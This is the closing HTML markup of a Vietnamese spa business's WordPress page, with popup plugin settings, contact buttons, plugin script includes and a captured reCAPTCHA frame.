<div id="pum-7666" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:7666,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_7666">

	<div id="popmake-7666" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_7666" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-4436" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:4436,&quot;slug&quot;:&quot;khuyen-mai-idspa&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4436" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4315" src="https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o.jpg" alt="" width="2560" height="1124" srcset="https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-300x132.jpg 300w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-1024x450.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-768x337.jpg 768w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-1536x674.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-2048x899.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-720x316.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
		<div class="zalo-container right" style="bottom:100px;">
			<a id="zalo-btn" href="https://zalo.me/0934121523" target="_blank" rel="noopener noreferrer nofollow">
								<div class="zalo-ico zalo-has-notify">
					<div class="zalo-ico-main">
						<img src="https://idspa.vn/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png" alt="Contact Me on Zalo" />
					</div>
					<em></em>
				</div>
							</a>
		</div>
			<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:0934121523" class="pps-btn-img">
												<img src="https://idspa.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-2.png" alt="Hotline" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:0934121523">
					<span class="text-hotline">0934121523</span>
				</a>
			</div>
					</div>
	<a id="back-to-top" href="#" class="show"><i class="flaticon-up-arrow"></i></a>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='elementor-post-1334-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-1334.css?ver=1688003347' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://idspa.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/idspa.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-blocks/assets/js/eb-animation-load.js?ver=3.8.6' id='essential-blocks-eb-animation-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.magnific-popup.min.js?ver=20180910' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.isotope.min.js?ver=20190829' id='isotope-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/instafeed.min.js?ver=20180910' id='instafeed-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/slick.min.js?ver=20180910' id='slick-slider-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/easypiechart.min.js?ver=20190829' id='easypiechart-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.countdown.min.js?ver=20180910' id='countdown-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/elementor.js?ver=20180910' id='engitech-elementor-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/scripts.js?ver=20180910' id='engitech-scripts-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/header-mobile.js?ver=20180910' id='engitech-header-mobile-scripts-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/idspa.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/idspa.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4428","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/idspa.vn\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-9743":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9743,"slug":"example-auto-opening-announcement-popup-5"},"pum-9265":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9265,"slug":"example-auto-opening-announcement-popup-4"},"pum-9264":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9264,"slug":"example-auto-opening-announcement-popup-3"},"pum-9241":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9241,"slug":"example-auto-opening-announcement-popup-2"},"pum-7666":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7666,"slug":"example-auto-opening-announcement-popup"},"pum-4436":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4436,"slug":"khuyen-mai-idspa"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","nonce":"5ca4cc6bf1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/idspa.vn\/cach-tang-doanh-thu-cho-spa-voi-chi-phi-thap-nhat\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":"","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=en_US&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.5' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","nonce":"f3cc30d9b0","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"weixin":{"title":"WeChat"},"weibo":{"title":"Weibo"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/idspa.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/idspa.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"G\u00f3c Chia S\u1ebb","excerpt":""}};
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12' id='elementor-frontend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8&co=aHR0cHM6Ly9pZHNwYS52bjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ejpxfw7n72nd
body_size: 49507
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
